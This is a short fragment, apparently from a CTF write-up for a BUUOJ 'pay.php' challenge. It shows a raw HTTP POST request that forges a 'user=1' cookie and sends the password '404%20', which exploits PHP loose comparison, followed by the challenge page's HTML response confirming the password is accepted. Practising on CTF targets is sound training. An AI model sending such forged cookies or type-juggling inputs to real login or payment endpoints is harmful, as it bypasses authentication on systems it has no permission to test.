 POST /pay.php HTTP/1.1
Host: 97b6683a-ba1c-4950-a641-984472c4a4ef.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://97b6683a-ba1c-4950-a641-984472c4a4ef.node3.buuoj.cn/
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
password=404%20
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from
CUIT!!!</br>
You must be answer the correct
password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Pay for the flag!!!hacker!!!</br>
</p>